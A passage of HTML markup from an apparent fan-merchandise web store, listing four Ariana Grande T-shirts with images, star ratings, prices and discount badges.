            <a href="https://ariana-grande.store/product/ariana-grande-t-shirts-ariana-grande-t-shirt-model-10-am2709" class="capitalize hover:underline leading-3">Ariana Grande T-Shirts - Ariana Grande T-Shirt Model 10</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.5 of 5 stars'"
     aria-label="4.5 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 90%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="210">
    <a href="https://ariana-grande.store/product/ariana-grande-t-shirts-yours-truly-photo-t-shirt-sa2709" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/506/conversions/YTphototee-small.png?w=250&amp;h=250"
                alt="Ariana Grande T-Shirts - Yours Truly Photo T-Shirt"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://ariana-grande.store/product/ariana-grande-t-shirts-yours-truly-photo-t-shirt-sa2709" class="capitalize hover:underline leading-3">Ariana Grande T-Shirts - Yours Truly Photo T-Shirt</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.5 of 5 stars'"
     aria-label="4.5 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 90%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="28">
    <a href="https://ariana-grande.store/product/ariana-grande-t-shirts-fashion-brands-singer-ariana-grande-cotton-short-sleeve-t-shirt-al2909" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/103/conversions/Cotton-T-shirt-Fashion-Brands-Singer-Ariana-Grande-Cotton-Short-Sleeve-Harajuku-T-shirt-Mens-Woman-small.jpg?w=250&amp;h=250"
                alt="Ariana Grande T-Shirts - Fashion Brands Singer Ariana Grande Cotton Short Sleeve T-shirt"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://ariana-grande.store/product/ariana-grande-t-shirts-fashion-brands-singer-ariana-grande-cotton-short-sleeve-t-shirt-al2909" class="capitalize hover:underline leading-3">Ariana Grande T-Shirts - Fashion Brands Singer Ariana Grande Cotton Short Sleeve T-shirt</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="238">
    <a href="https://ariana-grande.store/product/ariana-grande-with-sign-t-shirt" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/ariana-grande.store/media/3222/conversions/t-shirts-men-heavyweight-t-shirt-(34)-small.png?w=250&amp;h=250"
                alt="Ariana Grande With Sign T-Shirt"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://ariana-grande.store/product/ariana-grande-with-sign-t-shirt" class="capitalize hover:underline leading-3">Ariana Grande With Sign T-Shirt</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                            </ul>
        </div>
    </div>
</section>

